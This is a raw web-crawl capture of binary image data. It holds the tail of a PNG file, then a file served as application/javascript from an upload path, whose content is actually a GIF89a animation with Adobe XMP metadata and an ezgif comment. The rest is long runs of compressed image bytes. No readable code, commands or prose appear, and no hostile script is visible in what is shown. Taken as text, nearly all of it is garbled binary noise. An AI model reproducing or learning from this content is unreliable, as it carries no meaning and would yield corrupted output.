p���.�)��pwF�rp8ip��޾��5�U}�۷ �����x�K��"�6��\�����]��h1���+�D��I��Q���7�=Z�������F���������z��s�pʽ�?]�WɊ�������֝7�b͸H@�#�$-�
�s����� l��4IZ�F��_�?=�@��M���&���'{w\ �Gy����O�G����f􆛀O~+�y�E@�#���([���n.�O
u|���,g��NR�\qz,ā�?�nx�˳5/����P�Z;F`DLn�):�$i�[P��-���b z1 m��t4�#��櫓�=�j.��w�_>�b�C߅N�/M���W8��vkAJ����쾇4D��W�.O��+)b z1 m"� ;�,��H�\���d
OY���o*� yh�u�g���>̜����1 ���6Z0�R��(�����C�;�����HZ7Y5}�E@�#s����� �h��ToG~+��4O�z�4�7C_�~��AP��y��7���:� �j
hw����:N��J�ʐɘ�B� � }�,� }� AA�C� � B"@A�1 � �Ї�A�>D� � �!b A� � }� AA�C� � B"@A�1 � �Ї�A�>D� � �!b A� � }� AA�C� � B"@A�1 � �Ї�A�>D� � �!b A�� ����DH�N>    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/upload/20251027/deca8313-3fbc-4362-9f30-7744365e31c9.js
body_size: 215004
content:
GIF89ad d �  ڬ�뫘�wm�������	uQH6��������t�D�ʛ�wteWRCjfV���ۨ����cXF����������ƺtiV���vgd�vmI5.��w͆v�VN�{��xwܵ�{���r��������2�!�K�ʖ��Ƽ�������vvzyvq�f0*(��˻������dY�4��ii�yh� Yٙ�������̥��6��#��Ƿ���������gWU魧ɜ�wsY٭�ݽ�jcI����i����Ƭ�����ε�ͭ�������mE5����h]�gduXW���Ꙍ���ל�Ȍ��M�jieUFCl6,��ۦ�����rZc���ʹ��ks�����̖������ti����$���ܺ��0!�UN���TmK���WUReGDsTH�(ntfI�Vw'.����'�����E;dzVyGB�X_�������_�FC=݉�᥌�ƭ�k�xkm���I!FTA6U9���iivkse�ǿƌ�9<���eJSYJNktu���,�kn笵�=����HIO���{sI���^) �����_Ya����!ZΥ�wESi\6έ�罽ƥ�޽����޵�ѥ�罴ֵ�ŭ�ƥ�ｳ���έ�޽����޵�ｽ絵Х�ֵ����ս�ŭ�������絽ﵵս�������   ������ﵽ�+wk
,Ee{��Z�Q&�K�������c���������1_��|[����)���������*���bg���1����P��Mq{� �����h���o�c ��� >6Xe���   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 6.0-c006 79.dabacbb, 2021/04/14-00:39:44        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 22.4 (Macintosh)" xmpMM:InstanceID="xmp.iid:8342F5FF710311F08446BB51EBB3FF37" xmpMM:DocumentID="xmp.did:8342F600710311F08446BB51EBB3FF37"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:8342F5FD710311F08446BB51EBB3FF37" stRef:documentID="xmp.did:8342F5FE710311F08446BB51EBB3FF37"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�  � !�(GIF created with https://ezgif.com/maker ,    d d  � _��'N�H���B8?�IQ�ŋSXԘ����_&����HD�%j�Ksb���"V4Q+�4xP	0�Ӡ��JE��P��0\� �0��
B�@D�Ĩi�bKV#��)�D�dr$I"xl�\m��9�hƢ�bA�|b
�#�"M�`D�0��@XՇ�p
Ș6mɘ�p���qc�B�N�t�:�-o�����LQ�`�	�'���]��I�R0�L�����*Lc����k������)���Im�u��䦫��XxQԅ��Π>�"���7l4q�UQfC(
0�gk,8	
h1�r�Zj�%RI'��@҈�N+�1L'��Z,2�F�A� Q�1�+��\B����4��`���Z�a��i�[���ZIഞ��xb�1xB�'.��N>���aC����@��a���q���ɀ�(�TD�i_!ɔm�$%z��4�l1d�AL���e<���`=-V	b����;��xN� _��L��tWm�WVZku(����W{7�%i�sp _�0ŀ����O=	E�6��PBr��_MR 	����Y���OJ9%��8�
.���]x�	(��%
a�ca@��X��bVٶ����4� ��$>��2hA�	���ɠ����z.)��1p9��Z����(�,aHA�T���H��L��f9� ����Ճ��5޹%��H$����*8��4!�T�zZBR2%��%�.�|i%�=fTUp���(K0a$,G�Z<$gc@(����e�I�$b@"�`�t"�$"��`d��&�h��]\�x$s���0!�cG<0AB���
g���iL$�I�eA^���M�!E�@#T�D*.<�!���g����D�I��o�@��
FvR(���)��=���W�ǂ�Ms�f$��_Tb��'�@�Ѕd�Y����&P�.��Ox-Z�Y8��@BB��9�&Z� �,�����*�@���3�8A���W��f�pX��X��� ��3"�&8�,p��)���Q0`4!
��.haZТO�0rT�z�x�_�u��Htx���@�,hL��WdP &�h	Hf��l����#|� "�� �l"-d Y�"
Ȑ�.��]�� -�-���d��O� D�HHj��#�B�L@� �\���36�� $F�5`fA�H�,��������3�� M< .
����@�.�@AZ���H�:�v� ��80�F��_�e��˴M����_5�@��$������v��.-#P!�l"pA@ov��.�N �r�"�/����� P� �:ֳ_��e.� ��j vb��ȴ����vj�9�T�x`�n�Q'N� =�(%E a���Ȥ:# ���&}�K#�/@��PVN�S��_� P_�1LL���d@�%�ϙt��No�7d We �Y@ x��Xk��_����(�IE�V��B@��0s�v�v�e��#���+8U��� �H�S��S�@ &0�TpUZlS���t� xV�H�r�_� ���i�PH�Vct]�IW <!�:��µ$|�u�z'P���g����s�����tkጓr�ܝEh#  ��w*P�8��|�������@���k0U��/` 	�\~EG\�����r��DJ���F0��Yx3��ͅ�g��	����p�TP��5굫�
����}�A����w���i��� 8����,D0[(#A�/��b����XA�EPH�� �""���
Rzmz%�����
1�#a0|��i\c�9	����g�B�π��1a@עM�p@VG@S����I��f�},��8�ӟƀ�g<���@5��@�)����-�
C@#��0�q`,y��0��R$�(B\���fl.��R� �,Ɵ=-�i�Z�5�������	F�.�RC<��Xƺ�(a%�[ɂ�F�)�J E�+�<�|�|���� O``a�����[m�: n�CL��`�ߔE���X?�ˀ��Q^r��pE]���� ��_�ހ%���=��2�Z���m�O�F��u�Y_T��0�-��0�ɵ ����񲕬��
�`e֤���n��l�[� 1t��`���&�������"����!<�`�䂞E��<F�2���w�?��IK���BA�b�7�g6:,LЁ(ݱgh�@*�j�G<0��d_8~�|J]��@�����9�v�v�Ƕ#?
nP8p�i��2�w;e |�}5P��X��� Q�{��x��M\%a�FF�Z) ��h
"�]���y7z�a?�PQ��z�j��_i6yp&  �G{T0dI�R�5]����J�6r&�reEa�SS .�V�v#i8 ?�0�j�)	h�zJ`f�F\�&�wbP��E��U����YF��Յ'Hh��V! S,���@s2��v	A !��1Ɔ����>�7�:�ܧ��7p�n��Ȑ{�R�@I�%ZieR��U�  *`RH .���y�%pn��0��M��՗�j@H\��n���vJ= n�A#׍"`N�eR&�
��LDX�QH0�F`7�bxsFwK?�P�1�����ȃ7j�uK����.�\�q��nЅAݴD	i]��= vyZ  X�F  HP@^�v$)pP����*���Gw���nX@������dI��]E@Y��0�Y�a!yZ̅Xp	�H�]� ��v�p� ���M��ҒEщ���K3�	��
yg��^�洄#ER$Y`���\��&���D]���G��vK1����)�Ȓ��|@Bh&G��fi^��j\�E�d@�D@^�M_d�_� *`�\P0]PH`!9�T�v�%il������ؘ=�����	�Py 	iI�I���^�Xu W�D6��%`�% 5�^��]`T�����(i	Е�����z.�p��X�5{7pYPƉ �&`O I�ٟ�4�c&`�9�W��iFP�`]p	�(��p��	p����_����g�w�XY s�7�tg�XS�W��9���:�0�����Q�`�� X �Z��ti4>�x�1f}���D�y0U5�	b�	yP.�-��iM
�3
�&	z	�� �0��B�Z#� 1�(�`1` x�G��p�2�5G�f���� `�z�X����ɢ�,J��O`g  �睗0� ��(� @ m� o� x�4-���:�wK�t���f`̓�����ʢ�+��m�t��7Fp ��` �*����� � m rPdP
@
��t�Q-�fWa�|��	�h�p��A\
��ڟ������քQ�z �P����*�p���d�M�op��� r� M0���#�@
��	,�YP���`qgA4��-I3�-J]D�����*�W��'8T)�	���ڰF���d@
 �
\3"f@gp T�7@�z���3�,+J�F�6�E����I�:���O9Ve?��v��˰��~[
Hz����KW�	p �����m]�1�f�� R��i���ж3˜^Ĳ����'��
L���K�H��{�%0���.�y�T@��;�����c�0@�J� ƀX�f��t�R�E�1�@�R��v؊ h�
�� -P��KH����T T�u@AO�T�D����-[�3�ϛ�Ȁ(�^$,Ի�lI�E^�3� �;8l*�����j�ܚ
	`�#|�TP[
(��3P��.�'K�3��+�kI�õ����N!%-;J������g@�i����|��D��M���b��`
��'<���)�f�7� �����[A���;<��@@��U� I^]�(��Y&%��܋v@�X�h� �{��p Q\VVb	r:�/�T  p�i���-�1�E�+^�ʐ�����6+����U��˷@I���` uj�b�K����H{H��Y��| �WJ�����.�.P�/ێ]d�PRp^Us��%nH@Z �7NH��p���U=`ɐ�:���`ȼ̤*L� L������ �Y���0�޼Ƌ
�F ��H��N���<���!I����W������� �a�;#̭�
�P�;�{�$� d� a�P�`�`��d��hˠ ��^����'(�ה�lr��� |�
�8��*�Ty�iA %� A@lP�0�H��S���D�D�	»��П3Ў� ���p{���X-��Q���]�e���Wҕ L�S@k�Pe�j�m��P0�B� u���G���	�0�k)�0�ش�Ѡp���������&�.��M��\@ \���O�9ڒu �����j�ڪ=
�p����T#5A8��2G� f�	��7@�۲5;��������`\����=���.U���0$Z����̐]8�Q�=Pu
����ep�'�����0�SD ���	`�Z
��|ܲx��@�N`,�\����@��y �E Āk��Z��pJ��h5���DS�ֳ��d��;P���KABa�	��	'�� �΅�  R  ����N`P�Z��(�l��o�&�`�G <����g����w�Hޜ�@5 w�ޭ��S}׷��y؛@���-ڎ�M�H 
�l�N�\P	���R^:P  �4`��`�0�FL.�!�\�&�h�B�	m`	�;p�> /�F!ˢ�潛��`�\���ET͋� 
��ð��\�{�p�&��k QNp��������V���@��#�	�
� ۓ��,�� �p��.�(�で�	�" ��7�Pgp<`:��.E�*�	Q.��p���Ġ�fa�� ��s�1��15� . _�HҦ��m����kɟF��I�>����n�G�@=O�  @`P`v/��N���a=� ��	1�	\��
CP��ԗ,���y�	�ӵ���C	
Hp�����q< ��_���:���{�GP`��@S���Rm�
kJ�#�"�P���K����nD���j�����&U� ����`PP����| ^���|����0v�� �I( B�.]��2��1b��#1ւDC��x1�#�D��AHDn�8���#�p� 
�b�f۹�-*@	��ftxذ�Ö �.@J���z5kF�Y�" �D��CE�Ċ5q��Uu���`�!_8j��+���i�H��  ��3W�^�~�
�Q�(�p��EQU*9s�^�{0S N�(QT��u��(a�E� C��T�3i@>@���4A�*�sX��@�V����NK�*����X�1,���[q��F"c,��o K�(/�^h����"�4� �\dJL1��xl�a.0
Ҵb�	Q�<�� ���;�2녘��j!\9c��b��ݬ؍�F�@9q��J�P��`�e�b ���������&
��(���-� �<�������=�X3�5�C��`C� �(� �"��"�P҅Θa	i�@Q$B�^�:*���o�@k�L�(�R,[���d��>�!��h� �(E��~��9yA%5X��D �[�y��,�1�N�g=� ����h�On�z3�������U!��V"X���
=` �n�)���5Y�@3;ivE2-�DE�X$ 	�Ė�.)�ۂ�%TP��!�5]ĕH041C���I��8�"�A H!c`n.Ӧ:�B�g�����Y��EFP�v���6�`�܏A��m7!	|�"�H��5�0\�AH�*�s����`)�e���+��ba��wM�A�6��`ꎩ�G ��d�0#@xb�`�-!|e�6)�rYZ� X������6`ub�]���s��̴��T�8�ZqYC��V� 7�GR>�)�0Bs��:���I'ݠE��
�?�B�����د�@�������%� �T0!x��>�V���h�w�$��C�Vƀ��������=�E`:��j@�b|�34��>�t��f�&��!�w�X��P�X��x/(%�`���T(�Vv�\Bs��E�Ne$.,���!��m���� �ō}��1�3��G]��	:��s��VA��Nv�� e0`�.q�)l��q͛��.�Q��^> 1L1ux� �-�τ~C�ɸ�!�0��]�
Mh �.p�xx�@�2�*H ��b=@J�}* � ܀���@g耷+TA5�]��>�5,{������Lj]�ĚGj�Q���`�#*M����F	y�"h��2o�˥ A��]��� j ^v@Z:(���N�,��@4� ����Gl,'6a�l�r��f �y��eL!:`  k��
f�5x"$�y��t�IQ�E*�m��i����g>S�]��貉�E�r H�D�X���1�s�
�HA�� F*���3t8�"�����^�Al��?2s��:P���4dY�B�G�@�D%�P����}SM]�YV�t@ �D^�T@���8W��=1��ĬAzIA��S��Y��Xp,�i��� R��q�c�(w[�����5��zX[� ������d�b��;�
:��U�D���t�5��hE���f̭�u���F � �H^�0Ծ�u�����,��51��*Q���O�!�5� ]�| Uhi�[Bl7o^ +h���g���g��]���W�r�|M<��� ��-�X��Ѣ�uC!P�H�y#�����&֞ ��k);�
�5�0�� $+�A%ԡ>1_��X�n�+�Jͩ ��#U3`��
7~�>q�OBg���ַ�Ϟ-e�=�lHOs�BpDd;��6�\��b�#(�^�:@ �Pf�^�%A.�;QQB|��&�+�`��F�x����0�<�:���B�@
M8�y���k�8��	���؊=6\&c5Ab; \<��C�_a�W�������b<x��7�a!8T�'�k���{1�	-�A�b��I����r��%� O3��=�P�*�5�!���O�`Q*h���J�q� x��X+W	A�Tv�Q��� �ش`��e�o^�2�7l ~g�L��5����~ ���%V�}��K�����s�|�����\9�̠��:ץ �]���ŐE�g�r��v�S����
1\����u�ۅ\t������) ^��}��M�z����M�CтR��,y�#AR ��!�Zt� �S,��%��XP��E@q$c|�K]��Y�q5
a�-�^�Dpe��a^3�E�wQy��RP>�$X^H��/"��G5��v�p�ֿ8vXP(2��h|���X�� !�  � ,    d d  � _��'N�H���B8?�IQ�ŋSXԘ����_&���`dIE�b���s<E��E���8z�LO0�Ӡh��E_$}��.N J�P�	�| "AbԴc1����}"E"ir�HQ+o�����]�pc4 �o��G*9
������!UYO�) cڴ%c.ù:V�ƍI2y��*P�z�ŜX3��M�:Q��Z�ѣH4)U
Ɨ�T�2T@Q�i,�X�b"�?jW`6�<��:�8YRIitq��5�n�pY.�1hо�4�u<�6M��U���L,a�
NC�Z0���mtVZk�TR[%MKk����k���Rk��O��Tɋ��+��\B�m��4��`���Z�aC�i$�Z��7IDD�|-�{sĄ��[F�A�TO��Q�5�À7.$Y
ZLg�
X&"� R�g�}A�$�%I��R|�e��{�E3\x4�"_Avf�!��'dG��(��Wkh����Uؑ��Z>�Yچ��Ve4����hYו(p`���U�O�&cb�2���[���W�@� �d6�fh�N�䤓����K.��K�zî�ؕ��eon?WTS�J����Ȱ�4� ��$>��2hA�	�y�	���[���n��f����� �'DTR/��a�l8�ٍ��L�4kT632؀�^9�Z��;�Hx���k��ҠM��S����DHzr_��RGP��֎�U�A�p̬s<Z6ƃ�*P�ZBo�1$��(�p�
�1� &��ZW��p���ˇ�'�[�)��	m6�*�=<"��=0	L�0'E^���9i@"G��@G�����)�I��B.�GD�-�]���Ӱ<��/x(A�d
��ͣ��cá`eӜP	����ر��%`�G����R�3��t���n�G�!
ȐB-~q�3d�c/�ňg �ep���	<�z���(N��i�@U�x"V�3�A#1��ka�D"4�Y���E1�d�`� �C���Ђ���E" `�B&���x�+ak������2�� 
l��	;ZB�&D��"�I� ^����DA2`���>�}��'�!
-8��؃<�����ra�0(|P���	8`���N�����26H� F�5HFA�H��,���8VO�� d�	` �Ѓ_ @�tFv�h�� up".��n���$ �@bD� �e�S�2���$L8���PUc8�f��I�R���J2ދX.8�	��L�B ��t!g�Q�B��I  @��H]1�.�"&0���Ab�I\�$B*�̉	p��fG��*ةA˨�w��G��B]1�࢙Յ3,��Z�Xu&>*���"��H#�7x� '3���YԶ���)�4�I �	p �>u�����,5**��d S`*
��g�H�/|�Y�²\��?Zr�u�]��1�"�� ��̈�}�,�JD08� ���/���2n��Fŀ;��*��� ����h @c���+������+T�Bp@	��jSٹԉ`'��ƭ���  ,Q��J=(����[�o�u�-�+�[ �V�E.ș��F�]�$�i1S���b��H���q�*�U �#�8 V�H��b�0�B��LZh��}4|��Y�@�]�d.f��a ��]kƪWԀ�㱰`�
��aG�@}���X���`��,� �կ%!�"�p�/��\�b�C^�
�!�"H�"�""�t@~QN���|�رm�A!q�b�aR�*�Z�,Ԡ�E,/��Y��q��-��`<�y��  D`�Kf�P�ֵu���L� @���@��<�2
�J�A���N�B�d�TÙ�V$�g�`=+X�K��s���Oт�)�-*��x}4���I���:[�7�C`XQCԲ�XA����ւ�'70`k�@�{�d���,(�~z� ��>¾��[��|p���0\��>��/� �g"�X�
�A�̢� :��Q�)��E�pхp�ݾVm��P���*{�����~2�j>#�B���d��cw6����t"�"���ЅXۺn@���-�f� �8��o¾o0��ł�B� ��'��Ѕ1�~���@�����[���,\�[������r�6���BA0�)�[:La��j��4@1�������>D�����Io��<����.�xE��S?�
�E/�{�<�m�[� >(���pX�M��f�`��\`�5q{k��jV$�0 �����	W�q�&e�t=�_��R|Ʒre�iE� c@Y�gF��p��c@�}pv��}{�`B�n�d*  �@� �n0�X�~�Dk�0�^�2��)�6v��o�E?&  5�z� p� �P}�����p}>V`I�x����x�RR�%���n�{Q��N�]� ^�2,�2��e,�[��& P�T�T� @h`�� 6�P]e`I�`��U| ]�p	��H@u"xZ�fa�&+��Lq�*gc�o-�|�&�z�Yp� Nw���劓5�ud�p���Q^�p	� 
 �F� pu�uR�N6�O�����腹イ�i��l� �� pg`H=�C�U�?� Q�u]5E�DVe������eu�����h���_����.�l�l��VTY`XX�P7P\n�s����U�ږU�(� ���]PI&�^�� �� ����V��$��MQ������r�V��   X����u��CsX���U�QR���TISiR��P*�  
�@x��q,)^�� i�LQ���ry|��o2�!�@��	�T	 ��\��"�ԕ\����TʤMv�e�*� ����ו򳒓i����8�-HyƗ�<X.�n �z�
P�n���U�%��iY=� ��dcᄛ���p��QF� ��0��∓� ,�)`�2E���ɉ��[ �np�8�X�En�O�IY堅�L�$N�e�S`f^��  �i�G��� �M� (
��ן�w|���d��	Y��Pnhs�� QD��-��=�_ţ�4�4f^`n��*p��`���9�Xw� 8��A��)���_��[Ζ|�	7�U0a.pfg�Tpz ��T���DZ\`H*0{��1֤Sp	��p	��$(�8� ���1Qc x�I���o9IT@5P��� 5��J�PO�T�jH�z 3�_3v��Dcgc����vF �Kj ^I��a�r @`	��~��G� �E��l��x�YP�b0b�i0\��TOp����ŅL���wz�0��X�*c�h�,9?�ZÊ �
r�r u�	p� 5!5G��r���aԚ��	`7�	�yXo�L����J�����&�`��fJ��":.�j�d@o�/{� �#�P	�J8a%�9���apN� p7�9z���Z�ߺ_���SpJ ��z ��f����Z����/[�Mp�M���'���7:� TpO@��� @�7P������MkH�:�r:�
eh��d�1v�U
�3�+�-{��� �ग़�d� -� .�3� .paP�Y�nJ�rJ����r:��K������"���c��:��
u �.K����{�T��Ћ%�30�� �D�	z�yX��K�᪱�KH�K�J�SK�J�Hg2�� ?U:�_� �
��
r�
-��-�ͫ�Л Tp!�-@-�@iP�y�}����՛��:Q4I���t�O46ߪ��1 ��x�i���[�	p�5쥥���Mpp�Ku���{���־O[��K��F�DR0�S����-ń$�
�pu_,�X��M �3�J`
|��|`
G`
_���;fpL������f��RK�3@�3��E��D�� �Q������,E�0�1���;�a ?��@�ŋ �p {#?b` U�J ���6�T��x\�S<�<��t�M�������Q��$��Dܔ\Q`Y� �����,,�����ڌhp�g�n|l��pu��bi�V;<���soH����ѼT<�D���`�����Q�R�>�%��lu�k��� ��r ʿ�
���[��k�j�f� ��C<��!`��:�o�Ȍl�H���pQ�����lУ'U��c�У� ����{�M0��
�@����9��6� d� ���Ai�  �Ŀ��l���@I`U	�\oW΀����#���e��p(K��C��%�AP/P�g[�g˹� �f`W��.�#�8p˰��@J�S,zIP֝m��v�  �dcp������p�Q�`I���-l P��`��	u`.���� /�����G��}���.�i@	.�t���`Ȳ0�Q`o��ٱ���YR��Q��pg���U���pal����۸=
0 ;Pj0
��4��4�@
� 2��Y H��T0�}��} ����%o=�U֩-[��縉N�_�°UE���G��j0�j��4N�ep%� D`��41@�J��	�	|��̾P�v�PR���?N�I���U���Q�pt�W����R���dHy��7��7�%Х0p�&CD`�K������K����P���%�N�`�������wk]En@w�pt�p�m�*�x=��i�aSp�M�.� �gi�N�	�����. �PJ;�0�j�.)~o]�`<p�~�����EPD��P\`;7�^���P]��0B�	m`	�;p�> /�2FAZ7���0�N#R�'���vC���_��Z�;���UT��_E8F ZP�`��|F� ��{:(�78q%Q�7�@	` o^�����a�E��������X�	Q��N��@ ,�����`�@Np\'�~�@���T��P8���<;��	���L#
`@�Jq�p�'�	@K~��jc�G���� �#�N �p�&� `�q~F�������� R���]��&p��	� ���.�`%��L��"&�� _���	��Fp�O^�&��p�����`���  �� 
�g�p� ����0��PxK��>�P��W��l ؗ�2���`����Mu�O�.�~� ������|4�`�P��kQw�`������"ta����1#F�Xc- $ȋ/4�x�����hP�0L�W�@d8s`�Z��@�DP��Ͳek�2��\�+W/	ETD�TDB3
+l�`��^͚!V�@*T�У�@È~����ψ.�j|Ѡ���%L�G�*gZ0b�.���ݺ*W��S���°F%H�!��^�.P�F���D�:P�W!:� �a��X%2��]bDF#8�Y���0�� >����p ��3a�f��lkr(� غp��f	*�t
 ��P�O���{��Ev��E�P���b%6v�m��被J��cMnHc�'�`����Ib��e�	
�
*(���)/<�=
FC��V8�4��cm��P� ��X�:����Rx���r�G�ÃC�c0#f�e�� �a�$�Fp����, dlOF�ӳ<��*����.���6�^h�c!�p�I)�t�ND���p���pL�  ��\�"�<�n\�\�l�	�	�K�M[h� 5^�` ��<b�cQ���H{��Y��t�"�
�%�p1T�ʥ���[�,�
(�X=آ
�8�C���X�W��p%�H���
V��ިl0�J�z�G�L�m�+�Am�pGO���ӕ�UE���C䣷�aNC�/�䀍!
NVل}[��J^p�ҿXz�SZ��[^{��cPT��^V�@XO�" 
 H�e>e�#�?��"�ڊf�}�����S���0P#���[���F�
G8~O����5֯;�q��>?�ԵB`â����AaW!"���&�1�$����M�^F���fN7�-<8Y��{\VE��E�g��2�yt�K�[��4�3¿��r���P����v��N����X�U�k�U�u��"�m&�~&��	mh�ߥ�@���S]�(" 
��5�a��( �/�,B�6��+���X����u)�cM�" !nr{�V���T��7 ��S�m	$��1�ы���y��"tP'X�P%L�<�����ҕ�������C`��� �S���>��L�9c .g3�8�PD���h��P���C#� ���N�
M���3��^�ۨ,em�{��F�.&�8@ �0�>vA?5t
~��,�] A���
��@#!��Y����"�ȟ׬1n�L�G�9�^
S7 "Yp��
-��t�ʊp�!T@�&܀  	A� Ё+ZX蝆�Уb.����t�!G��h��D*z�U� ����9�%�4�����		Ó)�C<  T�b��: �)s��pUAu N*4�
%�VW3���%�@�Tof@�S��(MZQ,n ��P��zB��	�
x�B�Z�Ӂ�z3��O_�ɡ�u?��#4!Qn�QS!
U�����EG�D�����,�UH�����ܩ����^�bѳ1�g�����u{��%H�TnZ�. �a}˒�r�Fp,"�N~�5��'��1x�t�KQQ�B��ku+]�9*�֊�PA[;Y:�:iJ%����rSS�%lo��\���d�*�+ �'B�TxB�`�1P��bA�5`+W�N�f؊^�$/٘޽Z�0C�;QM��i}{�ͩNA�8쀄y) ��� � ���6��XC��N<��n�hk�T��~.��R:�N,|X�V��^@
3X��b�A��k����+1�t����l�D+u,��u�b(����\� �C��g^���r>�$�aP>�n�؄`�,��7���cZ2OyjC���	.a��n���@;90SA`���@����RG����K7���r�2��+�/�xŹ�rk�,�Ab3h/
Ӵ�l(۞��:`�>�Յ�L	A�d���u������W��8l{a
}��!�XA����{Y�Op�nH��o��O�mL�Ih�\��0��8�B̀@t@�=K>p]����xhW�|e����P}�|���fԖ�`�L5|�&�oY�9�1��ҥ�^�B���3������&(�	Q�<|�5��F������~;ݮo}O��ts)4_�~��)Fxa[2�C�R�z�/����ۗ��8;prB�����	,�
\��yY'��E���_�6��nA :�	���#�ł�A��)�bR�}�y�_�K	�(�,l�3/����� ���	B ��<.D��z�;��ːTp���'���H��fXŮπsZ��]��Q��Ac�	�0�e! ��_��_���1"#?��O��^�O@ϫ��'#=q��� !�  � ,    d d  � _��'N�H���B8?�IQ�ŋSXԘ����_��t��$�	%c�X�2�J0Q�\�ᅆ��������V
�E�8�pq�GB�������Qӎ9�ȵ�FDS�Tr�H�DE[��e��1�&j�̃�:wz��СD�h�,?�5U�	8dL��de8S�rո�c!Id˖u���Q+E��	5�hjQ<h� �λ:5�mP	p�&MJ�������|( ���4K,I��r� �G�ɒH��/;��缞[���k�S���#}ÆL(�O-��L,1�4k,1	
h1�6D��E�	J�����Ֆj2�$�z0����u[^T��8B��4��S8*΍B�!�ch�Z�F��&ޓ%=�3��R,sx�����@D�%�m>�o�5��8�!� �dK(0����HE^m��*��7���9 �Ҡ��jk��'s��y*��ט,��0�fm"���c(�Vkh����T�y�e!�gZ��6�Z�9�^������f�N�5 F�E��l�� ��XMR 	�b�p,��MN�d��:Ii硦ڤ(@
�W�܄�m��&��((�1�E��$>��2hAB�)|A�w���!�L�VK���.$�rK�$b�]���^2
� ���!�ph��dLÃ6 �VӐ��X�ULn���d��m��Җs��A�\B�	�ޅ[N�u�S;BF�K0�$,G�Z,7�c0k!�$=��^��xH�y��4�#OɎ��+(�2}0�L����ʂp����;� $�I�Se(J�C"��r��H#�L\��+��B$�9�b%-z�D(�����(��E�Of�d$�_Tb��WI"��'�p ʤ1�� �P�H���V,�b����n-�@�&P�U� `��	B�3W�3=S$Ã�X��� ���A\0��@���E0;il��x�n�� #
� �,zp7�=��'���ߩLY�;��x�McL���!�0�sK(��v(�"�q� z���,<88 e�d�⍵x�#0j<"
���.Z�W����j�����:h,u�TB񚨠 b2ӰA�F�0��1
E
df�?����O~�,���0���7FAQ��3�� d�� -H-�������� �9nLp '@�%aG���C�Wq� SDĵ&1J(�v�5����d`
S���YH�������h�� h,eA@Ә=��1#  Ts���A�Ps�֔ف(Ä+�-�;�$�6�d�K��E���	� S8@���Z@"��,��Ⱡ���/     =@j�����U�D�&�A�J���T��p 8�P�]%�n){@��8%�� �AL0�.L!���,�C�"�n� �"5El\��)@TYݻ�J��V���f����D(��%�AҊ�%Nԭ+%B��Г���E e��[�8�I�E-t�Ƣ� ����jأ*v�*�B8�%�+<�����`�i �7K���P�`0(�Z'Jٕ� &0��^c��� �_}�` c�9A.���B���5.b]�@�
��JQk<�-�9]��8{�ApP�Ӳu�7pCk�I����M!}S�[Yu����"`X X����
T ����d���8xnsa3�h5��&?��u+j��������)Sڢ�ˠ�-|qA���E.V��_D@��@ D0g���n� ��+M�bu�O)�%	�&� �8�J�d!��|Xm��J��B�X�3���gb��o�g��� 6���`ƚ p��d/
�ǜ��H��CрD/�ɥ]�x�	i+���x'=�y_���x���+�^����v.�`�7��Ʈ�BP( K�$m��x0҄� }Р�1p>t��l��0P�L:�15B-uQ�cH;�xD0v[�l���jF�K�H���B��<�x���׎rh_��8���Z����@7���L�z��@x0��`�z��6�/Լ�L�"�tvs/r�Tp��������/7uQ�ց��a�����+��� }#0��_��>��
��l�}� R���B���BKV�U?�^����O�py'����x޻W�"\�χ.�e�yj�v. �T	�B�nux<���  �������n������@�@٧`���"��P�!@�C,#����ٜ��`ƿ`*�1�_��`o!�5�sߦ����������|�&j�� %t�z��T�^h�[�Bǐp\�s>Wj��}jc+�z���G�a0x�k��N8b?���2G�{�le�#e�� G0&�y`lg0�p(t8'};�p��k�mE�f��_�P�`~��`T���'uW�kr0 ���k�etQpe&�rJ�	T����<�Bˀp�W}�EjB�f�&cEx�@�PT��t�k}�������]�(��h�&^�5e�`�5PYp�FχC>Xѧ7}� j8'��[2�X*` ��  �`>��g��&&�a8�a��+�d��T�Py�n:�FR �[�E��f�e_>�_��_��T*�F�m �&Ё��g�8?����8�u��vQz�Z`�0���b	�pN@_IfeFX�UX�tT=p	�PH��`�O灄�e����/� Z�`eQ�D� `�b s�v���B��p�VTDUf����D��% ]  ���`Wy�c�B��a0��h��_|TZ/8|�l ��p�l�e��ӘB��["�b/f�:�P9 �� 
ĀF�GY��g�ȅ/� ��'��� �Zn�5`v]v�p<j8� ��PCET��PL�T��*�`B)�v�{c��&.{ɗ(��I� e��   n�
b r����9��d��)H��z	�Gȩ��� ��&�� ����zP�QWw��,��{_����l��! b�tX���P�R l�l�S�yP`L�� ��u��
�p	qI��I?�Y{���M� �DA�`H���=�!P��
a�p�����`Po�F�P����S�^�&�\� ��p	|��U�� ��}����W��cZ#� f���� � ":�7L�gi*:L��^�����1�^�4�&��Y��� Y���Wn#� �;T|Dڅ`�rQ�Vn��pY�����N��v��
L�K���^'�����e!�*`7���5������)@ m� o� x�1�(�>J�l�5e0W*y�7�Zt5K[S\�^h� -0�hw���e���ESF�Fp	S�	�X��Yn�� �
r�r u@	p���wJ�0�h�˘����yk��4xO�15�J ;K�ƥV��S`v�i�� '� ��T�
u�� ��o@o�o���
 �#P	a ,��a .a��YЫ��	U�Z�V�O�0K �����$�30L-� =�& W�Wt��j [.�v���R	��d �$�� �� 1�TJ7`����� plfw���y- ���Y�G�D$��
O�t	X듚�Z.˪+�d�P�%���j��p-pg@ �68�!�jۯ8��:۳�:K:���0��d��P�|k|L��[�"�
W�k�����T���.0{D�O�.@a��Pei��k�?���*�r��kv�E���������� h�
���K���T���K�� @�ۯ f@��Y�!��g��o��{ lL0���fG�����[�8��W���+�P���!�E�t� k�u����a s ���:;�K8ܳ��º�O@���lt��:���䖻P��M��i�f
G`
